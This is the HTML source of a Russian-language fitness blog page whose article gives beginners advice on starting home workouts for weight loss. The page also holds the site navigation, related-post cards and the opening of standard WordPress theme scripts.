	<li id="menu-item-4147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4147"><a href="https://bodylux-fitness.info/category/zhenskoe-zdorovye/kosmetologija/">КОСМЕТОЛОГИЯ</a></li>
</ul>
</li>
<li id="menu-item-2474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2474"><a href="https://bodylux-fitness.info/category/trenirovki-u-nas/">ТРЕНИРОВКИ У НАС</a>
<ul class="sub-menu">
	<li id="menu-item-3480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3480"><a href="https://bodylux-fitness.info/tseny/">ЦЕНЫ</a></li>
</ul>
</li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://bodylux-fitness.info/bodylux-fitness-zhitomir-otzyvy/">ОТЗЫВЫ О НАС</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://bodylux-fitness.info/kontakty/">КОНТАКТЫ</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->



    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-2179" class="article-post post-2179 post type-post status-publish format-standard has-post-thumbnail  category-fitnes-doma">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://bodylux-fitness.info/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/" itemprop="item"><span itemprop="name">ФИТНЕС</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/fitnes-doma/" itemprop="item"><span itemprop="name">ФИТНЕС ДОМА</span></a><meta itemprop="position" content="2"></span></div>
                                <h1 class="entry-title" itemprop="headline">ФИТНЕС ДОМА ДЛЯ ПОХУДЕНИЯ С ЧЕГО НАЧИНАТЬ</h1>
                    
        
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="846" height="400" src="https://bodylux-fitness.info/wp-content/uploads/2017/06/chto-nuzhno-delat-dlya-pohudeniya.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="фитнес для похудения" itemprop="image" decoding="async" fetchpriority="high" srcset="https://bodylux-fitness.info/wp-content/uploads/2017/06/chto-nuzhno-delat-dlya-pohudeniya.jpg 952w, https://bodylux-fitness.info/wp-content/uploads/2017/06/chto-nuzhno-delat-dlya-pohudeniya-300x142.jpg 300w, https://bodylux-fitness.info/wp-content/uploads/2017/06/chto-nuzhno-delat-dlya-pohudeniya-768x363.jpg 768w" sizes="(max-width: 846px) 100vw, 846px" />                                    <span class="post-card__category"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/fitnes-doma/" itemprop="articleSection">ФИТНЕС ДОМА</a></span>
                            </div>

            
        
    
            <div class="entry-meta">
            <span class="entry-author"><span class="entry-label">Автор</span> <span itemprop="author">Валентина Намятова Фитнес-ЛФК Эксперт/Тренер</span></span>            <span class="entry-time"><span class="entry-label">На чтение</span> 5 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="2179">1.3к.</span></span>            <span class="entry-comments"><span class="entry-label">Комментарии</span> <a href="#comments">982</a></span>            <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2017-09-28"></time></span>
            <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2020-10-11"></time></span>        </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <p>Специалисты Всемирной Организации Здравоохранения (ВОЗ) считают, чтобы снизить лишний вес и <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="alignright wp-image-2081 size-medium" title=" правильное питание для похудения" src="http://bodylux-fitness.info/wp-content/uploads/2017/09/press-posle-priema-pishhi-300x300.jpg" alt="питание для похудения" width="300" height="300"  srcset="https://bodylux-fitness.info/wp-content/uploads/2017/09/press-posle-priema-pishhi-300x300.jpg 300w, https://bodylux-fitness.info/wp-content/uploads/2017/09/press-posle-priema-pishhi-150x150.jpg 150w, https://bodylux-fitness.info/wp-content/uploads/2017/09/press-posle-priema-pishhi-70x70.jpg 70w, https://bodylux-fitness.info/wp-content/uploads/2017/09/press-posle-priema-pishhi.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /><meta itemprop="width" content="300"><meta itemprop="height" content="300"></span>избавиться от ожирения, следует комплексно подойти к этой проблеме. Это значит полностью и навсегда поменять привычки в питании, а также включить в распорядок дня физическую активность, например, фитнес дома для похудения. Ежедневное меню должно ограничиваться приемом продуктов с большим содержанием простых углеводов (например, сладкая булочка, сладости или газированные напитки), а также насыщенных жирных кислот, которые присутствуют в жирном мясе.</p>
<p>Но какой не была бы фитнес диета, насколько полезны в ее составе не были бы продукты, дополняет процесс похудения физическая активность. ВОЗ рекомендует: время движения – это 60 минут в день для детей, а для взрослых – около 30 минут. Как&nbsp; необходимо придерживаться этой рекомендации?</p>
<blockquote><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="alignleft wp-image-1712 size-medium" title="важно" src="http://bodylux-fitness.info/wp-content/uploads/2017/06/vazhno2-300x107.jpg" alt="важно знать" width="300" height="107"  srcset="https://bodylux-fitness.info/wp-content/uploads/2017/06/vazhno2-300x107.jpg 300w, https://bodylux-fitness.info/wp-content/uploads/2017/06/vazhno2.jpg 340w" sizes="(max-width: 300px) 100vw, 300px" /><meta itemprop="width" content="300"><meta itemprop="height" content="107"></span>Ошибочно считать, что если постоянно тренироваться можно есть все, что угодно. Избавление от лишнего веса на 70% зависит от правильного питания и 30% от физических упражнений.</p></blockquote>
<p>Благодаря такому подходу действительно можно получить фигуру мечты, а также повысить качество жизни. Практика показывает, что занятия в бассейне или в тренажерном зале – это очень неудобно для людей с избыточным весом. Уже даже один взгляд из <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="alignright wp-image-1679 size-medium" title="правильное питание" src="http://bodylux-fitness.info/wp-content/uploads/2017/02/pravilnoe-pitanie-dlya-pohudeniya-300x184.jpg" alt="правильное питание для похудения" width="300" height="184"  srcset="https://bodylux-fitness.info/wp-content/uploads/2017/02/pravilnoe-pitanie-dlya-pohudeniya-300x184.jpg 300w, https://bodylux-fitness.info/wp-content/uploads/2017/02/pravilnoe-pitanie-dlya-pohudeniya.jpg 731w" sizes="auto, (max-width: 300px) 100vw, 300px" /><meta itemprop="width" content="300"><meta itemprop="height" content="184"></span>любопытства способен вызвать стресс и полную потерю уверенности в себе. <a href="http://bodylux-fitness.info/2017/09/01/poterya-vesa-ili-kak-nachat-hudet/">Потеря веса или как начать худеть</a>.</p>
<p>Для людей, страдающих ожирением или лишним весом комфортнее начать заниматься в домашних условиях, применяя правильный фитнес, который поможет освоиться и привыкнуть к упражнениям. Хорошо влияют на процесс похудения длительные прогулки, предпочтение лестницы вместо лифта. Но главное – правильное питание и систематические тренировки.</p>
<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#fitnes-doma-dlya-pohudeniya-rekomendatsii">Фитнес дома для похудения. Рекомендации новичкам</a></li><li class="level-1"><a href="#polza-ot-zanyatiy-fitnesom">Польза от занятий фитнесом</a></li><li class="level-1"><a href="#10-neobychnyh-funktsionalnyh-uprazhneniy">10 необычных функциональных упражнений</a></li></ol></div><h2 id="fitnes-doma-dlya-pohudeniya-rekomendatsii">Фитнес дома для похудения. Рекомендации новичкам<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="alignright wp-image-1684 size-medium" title="фитнес дома" src="http://bodylux-fitness.info/wp-content/uploads/2017/02/fitness-trenerovka-300x200.jpg" alt="фитнес дома для похудения" width="300" height="200"  srcset="https://bodylux-fitness.info/wp-content/uploads/2017/02/fitness-trenerovka-300x200.jpg 300w, https://bodylux-fitness.info/wp-content/uploads/2017/02/fitness-trenerovka-768x512.jpg 768w, https://bodylux-fitness.info/wp-content/uploads/2017/02/fitness-trenerovka.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><meta itemprop="width" content="300"><meta itemprop="height" content="200"></span></h2>
<p>Большая часть доступных на рынке программ &nbsp;на DVD-дисках, на youtube-каналах характеризуются высокой интенсивностью тренировок, по мнению экспертов вполне может быть причиной отказа от физической активности. Потому, как слишком высокий темп, как правило, чрезмерно отягощает человека, появляется страх и побуждает отказаться &nbsp;от занятий.</p>
<p>Упражнения не освоены, тело не привыкло их выполнять и вообще к каким-либо интенсивным физическим нагрузкам. Новичок быстро разочаровывается из-за провала тренировочного процесса. Поэтому, чтобы применить фитнес дома для похудения, важно подобрать те упражнения, которые учитывают индивидуальные способности людей с лишним весом и ожирением.</p>
<p><a href="http://bodylux-fitness.info/2017/09/19/zdorovye-i-dolgoletie-s-pomoshhyu-fitnessa/">Здоровье и долголетие с помощью фитнеса</a>. Каждому человеку, который имеет большую массу тела, следует начинать физическую активность с минимальных усилий. Необходим мягкий вход. На первых занятиях больше внимания следует уделить изучению и освоению техники. Идеальным вариантом является выполнение упражнений на коврике, например, отжимания и прокачка пресса, работа с фитболом. Такой подход позволит сделать первые шаги для продвижения вперед, которые улучшают общее состояние, постепенно включить в работу мышцы, связочный аппарат, сердечнососудистую и другие системы организма. Чтобы избавиться от лишних килограмм, необходимо подбирать упражнения, которые воздействуют на все области тела – спину, грудь, талию и живот, бедра и ягодицы.</p>
<blockquote><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="alignleft wp-image-1712 size-medium" title="важно" src="http://bodylux-fitness.info/wp-content/uploads/2017/06/vazhno2-300x107.jpg" alt="важно знать" width="300" height="107"  srcset="https://bodylux-fitness.info/wp-content/uploads/2017/06/vazhno2-300x107.jpg 300w, https://bodylux-fitness.info/wp-content/uploads/2017/06/vazhno2.jpg 340w" sizes="(max-width: 300px) 100vw, 300px" /><meta itemprop="width" content="300"><meta itemprop="height" content="107"></span>Ограничиваться тренировкой на какие-то отдельные части тела большая ошибка.</p></blockquote>
<p>Новички, занимаясь в домашних условиях часто «бомбят» пресс, выполняя на него 4-6 упражнений. Они уверены, что если большой живот, то регулярно тренируя брюшные мышцы, смогут быстрее добиться нужного результата. Это не так. Жировая прослойка равномерно распределяется по всему телу, особенно у женщин. Пресс – небольшие мышцы, их прокачка пресса не расходует много калорий, чего не скажешь о мышцах спины или бедер. Воздействием на них можно сжигать больше жиров. Таким образом, тренировка крупных мышц расходует больше калорий, сжигает больше лишнего веса.&nbsp;<a href="http://bodylux-fitness.info/2017/08/05/realnoe-pohudenie-uznayte-5-osnovnyh-priznakov/">Реальное похудение узнайте 5 основных признаков</a>.</p>
<h2 id="polza-ot-zanyatiy-fitnesom">Польза от занятий фитнесом<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-2123 size-medium alignright" title="польза фитнес занятий" src="http://bodylux-fitness.info/wp-content/uploads/2017/09/gruppa-fitnesa-300x199.jpg" alt="польза фитнеса" width="300" height="199"  srcset="https://bodylux-fitness.info/wp-content/uploads/2017/09/gruppa-fitnesa-300x199.jpg 300w, https://bodylux-fitness.info/wp-content/uploads/2017/09/gruppa-fitnesa-768x510.jpg 768w, https://bodylux-fitness.info/wp-content/uploads/2017/09/gruppa-fitnesa.jpg 960w" sizes="auto, (max-width: 300px) 100vw, 300px" /><meta itemprop="width" content="300"><meta itemprop="height" content="199"></span></h2>
<p>После освоения упражнений из них необходимо формировать комплексы занятий. Хорошо подходят для снижения веса функциональные тренировки, в которых задействуется большая часть всех мышц тела. Она выполняется в разных вариантах, отмечается следующая польза от занятий:</p>
<ul>
<li>активно способствует процессу похудения;</li>
<li>повышает эффективность нервно-мышечного аппарата;</li>
<li>улучшает координацию;</li>
<li>формирует правильную осанку и естественный корсет;</li>
<li>совершенствует опорно-двигательный аппарат.</li>
</ul>
<p>Для людей с избыточным весом и ожирением подходят изометрические упражнения, которые укрепляют мышцы, а также предотвращают остеопороз. Сочетание этих упражнений с элементами кардиотренировок поддерживает сердечно-сосудистую систему и улучшает работу дыхательной системы. Постоянное изменение внешнего вида возможно только при поэтапном продвижении в упражнениях и постепенным увеличением нагрузки. Форсировать тренировки нельзя ни в коем случае. Исключение – если занятия проходят под наблюдением опытного инструктора и тренирующегося организм подготовлен.</p>
<p><a href="http://bodylux-fitness.info/2017/09/02/kak-uskorit-obmen-veshhestv-osnovnye-metody/">Как ускорить обмен веществ основные методы</a>.Но и останавливаться на каком-то одном уровне, выполняя изо дня в день один и тот же комплекс упражнений, – малоэффективный подход. Тело быстро привыкает к нагрузкам, вес перестает снижаться на протяжении длительного времени, что ввергает занимающегося в уныние, и он бросает тренировки.Чтобы облегчить самоконтроль, лучше приходить на индивидуальные занятия фитнесом к фитнес-тренеру. Он поможет в освоении упражнений и тренировочных комплексов, укажет на ошибки, задаст темп, который нужно будет сохранять, организуя фитнес дома для похудения.</p>
<h2 id="10-neobychnyh-funktsionalnyh-uprazhneniy">10 необычных функциональных упражнений</h2>
<p><iframe loading="lazy" title="10 Необычных ФУНКЦИОНАЛЬНЫХ Упражнений" width="730" height="411" src="https://www.youtube.com/embed/2uQD6egTSHE?start=54&#038;feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>    </div><!-- .entry-content -->

</article>








    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://bodylux-fitness.info/wp-content/uploads/2017/06/chto-nuzhno-delat-dlya-pohudeniya-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>




<!--noindex-->
<div class="author-box">
    <div class="author-info">
        <div class="author-box__ava">
            <img alt='' src='https://secure.gravatar.com/avatar/24fe11a2f049f40d0dc669e09982ff270d58a01503042caa76d661c8b2a1703a?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/24fe11a2f049f40d0dc669e09982ff270d58a01503042caa76d661c8b2a1703a?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>        </div>

        <div class="author-box__body">
            <div class="author-box__author">
                <a href ="https://bodylux-fitness.info/author/admin/" target="_blank">Валентина Намятова Фитнес-ЛФК Эксперт/Тренер</a>            </div>
            <div class="author-box__description">
                <!--noindex--><!--/noindex-->
            </div>

            
        </div>
    </div>

            <div class="author-box__rating">
            <div class="author-box__rating-title">Оцените автора</div>
            <div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="2179" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>        </div>
    </div>
<!--/noindex-->

<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bodylux-fitness.info/2017/09/28/fitness-doma-dlya-pohudeniya-s-chego-nachinat/" content="ФИТНЕС ДОМА ДЛЯ ПОХУДЕНИЯ С ЧЕГО НАЧИНАТЬ">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://bodylux-fitness.info/wp-content/uploads/2018/02/Logo1.2-e1517826871453.png" alt="BODYLUX-FITNESS"></div><meta itemprop="name" content="BODYLUX-FITNESS"><meta itemprop="telephone" content="BODYLUX-FITNESS"><meta itemprop="address" content="https://bodylux-fitness.info"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/09/28/fitness-doma-dlya-pohudeniya-s-chego-nachinat/#respond" style="display:none;">Отменить ответ</a></small></div><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://bodylux-fitness.info/wp-login.php?redirect_to=https%3A%2F%2Fbodylux-fitness.info%2F2017%2F09%2F28%2Ffitness-doma-dlya-pohudeniya-s-chego-nachinat%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://bodylux-fitness.info/2023/06/12/hudeem-za-nedelyu-doma-den-2/"><img width="335" height="220" src="https://bodylux-fitness.info/wp-content/uploads/2023/06/hudeem-doma-den-2-335x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Второй день тренировки. Худеем за неделю дома" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://bodylux-fitness.info/2023/06/12/hudeem-za-nedelyu-doma-den-2/">ХУДЕЕМ ЗА НЕДЕЛЮ ДОМА. ДЕНЬ 2 &#8212; стретчинг</a></div><div class="post-card__description">Сегодня мы уделим внимание растяжке. Очень важно, чтобы</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">977</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://bodylux-fitness.info/2023/06/05/hudeem-za-nedelyu-doma-den-1/"><img width="335" height="220" src="https://bodylux-fitness.info/wp-content/uploads/2023/05/bodylux-fitness.info_.den-1-335x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Тренировка дома день1." decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://bodylux-fitness.info/2023/06/05/hudeem-za-nedelyu-doma-den-1/">ХУДЕЕМ ЗА НЕДЕЛЮ ДОМА. ДЕНЬ1 &#8212; начинаем тренировку. Осваиваем разминку, заминку, упражнения на пресс и ягодицы</a></div><div class="post-card__description">Авторская программа&nbsp;от Валентины Намятовой.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">685</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://bodylux-fitness.info/2022/12/12/silovye-trenirovki-bez-oborudovaniya-plan-na-nedelyu/"><img width="335" height="220" src="https://bodylux-fitness.info/wp-content/uploads/2022/12/silovye-trenirovki-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://bodylux-fitness.info/2022/12/12/silovye-trenirovki-bez-oborudovaniya-plan-na-nedelyu/">СИЛОВЫЕ ТРЕНИРОВКИ БЕЗ ОБОРУДОВАНИЯ: ПЛАН НА НЕДЕЛЮ</a></div><div class="post-card__description">Силовые тренировки без оборудования — основные упражнения</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">787</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://bodylux-fitness.info/2022/02/15/vysokointensivnye-intervalnye-trenirovki-chto-yeto/"><img width="335" height="220" src="https://bodylux-fitness.info/wp-content/uploads/2022/02/vysokointensivnye-intervalnye-trenirovki-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="виит" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://bodylux-fitness.info/2022/02/15/vysokointensivnye-intervalnye-trenirovki-chto-yeto/">ВЫСОКОИНТЕНСИВНЫЕ ИНТЕРВАЛЬНЫЕ ТРЕНИРОВКИ &#8212; ЧТО ЭТО?</a></div><div class="post-card__description">Высокоинтенсивные интервальные тренировки (ВИИТ) —</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://bodylux-fitness.info/2018/07/05/uprazhneniya-dlya-talii-i-bokov-v-domashnih-usloviyah/"><img width="335" height="188" src="https://bodylux-fitness.info/wp-content/uploads/2018/07/uprazhnenija-dlja-talii-i-bokov-doma.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="упражнения для талии и боков дома" decoding="async" loading="lazy" srcset="https://bodylux-fitness.info/wp-content/uploads/2018/07/uprazhnenija-dlja-talii-i-bokov-doma.jpg 960w, https://bodylux-fitness.info/wp-content/uploads/2018/07/uprazhnenija-dlja-talii-i-bokov-doma-300x169.jpg 300w, https://bodylux-fitness.info/wp-content/uploads/2018/07/uprazhnenija-dlja-talii-i-bokov-doma-768x432.jpg 768w" sizes="auto, (max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://bodylux-fitness.info/2018/07/05/uprazhneniya-dlya-talii-i-bokov-v-domashnih-usloviyah/">УПРАЖНЕНИЯ ДЛЯ ТАЛИИ И БОКОВ В ДОМАШНИХ УСЛОВИЯХ</a></div><div class="post-card__description">Каждая женщина ищет комплекс или упражнения для талии</div><div class="post-card__meta"><span class="post-card__comments">906</span><span class="post-card__views">4.2к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://bodylux-fitness.info/2017/09/30/step-aerobika-trenirovki-doma-i-v-zale/"><img width="335" height="184" src="https://bodylux-fitness.info/wp-content/uploads/2017/09/step-ae-robika.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="степ аэробика занятия" decoding="async" loading="lazy" srcset="https://bodylux-fitness.info/wp-content/uploads/2017/09/step-ae-robika.jpg 730w, https://bodylux-fitness.info/wp-content/uploads/2017/09/step-ae-robika-300x164.jpg 300w" sizes="auto, (max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://bodylux-fitness.info/2017/09/30/step-aerobika-trenirovki-doma-i-v-zale/">СТЕП АЭРОБИКА ТРЕНИРОВКИ ДОМА И В ЗАЛЕ</a></div><div class="post-card__description">Степ аэробика – разновидность фитнес-классов, в которых</div><div class="post-card__meta"><span class="post-card__comments">1401</span><span class="post-card__views">1.4к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://bodylux-fitness.info/2017/08/02/kak-pohudet-za-nedelyu-v-domashnih-usloviyah/"><img width="335" height="191" src="https://bodylux-fitness.info/wp-content/uploads/2017/08/kak-pohudet-.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="как похудеть за неделю в домашних условиях" decoding="async" loading="lazy" srcset="https://bodylux-fitness.info/wp-content/uploads/2017/08/kak-pohudet-.jpg 2274w, https://bodylux-fitness.info/wp-content/uploads/2017/08/kak-pohudet--300x171.jpg 300w, https://bodylux-fitness.info/wp-content/uploads/2017/08/kak-pohudet--768x437.jpg 768w, https://bodylux-fitness.info/wp-content/uploads/2017/08/kak-pohudet--1024x583.jpg 1024w" sizes="auto, (max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://bodylux-fitness.info/2017/08/02/kak-pohudet-za-nedelyu-v-domashnih-usloviyah/">КАК ПОХУДЕТЬ ЗА НЕДЕЛЮ В ДОМАШНИХ УСЛОВИЯХ</a></div><div class="post-card__description">Похудение является частой проблемой и одной из самых</div><div class="post-card__meta"><span class="post-card__comments">536</span><span class="post-card__views">1.4к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://bodylux-fitness.info/2017/07/12/kachaem-yagoditsy-doma-kompleks-iz-5-uprazhneniy/"><img width="331" height="220" src="https://bodylux-fitness.info/wp-content/uploads/2017/07/kachaem-yagoditsy-doma.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="качаем ягодицы дома" decoding="async" loading="lazy" srcset="https://bodylux-fitness.info/wp-content/uploads/2017/07/kachaem-yagoditsy-doma.jpg 928w, https://bodylux-fitness.info/wp-content/uploads/2017/07/kachaem-yagoditsy-doma-300x199.jpg 300w, https://bodylux-fitness.info/wp-content/uploads/2017/07/kachaem-yagoditsy-doma-768x511.jpg 768w" sizes="auto, (max-width: 331px) 100vw, 331px" /></a></div><div class="post-card__title"><a href="https://bodylux-fitness.info/2017/07/12/kachaem-yagoditsy-doma-kompleks-iz-5-uprazhneniy/">КАЧАЕМ ЯГОДИЦЫ ДОМА КОМПЛЕКС ИЗ 5 УПРАЖНЕНИЙ</a></div><div class="post-card__description">Красивые формы женских ягодиц всегда будут в моде.</div><div class="post-card__meta"><span class="post-card__comments">117</span><span class="post-card__views">1.9к.</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-4"><div class="footer-widget"></div><div class="footer-widget"></div><div class="footer-widget"></div><div class="footer-widget"></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 Копирование информации только с разрешения правообладателя.
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/reboot/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
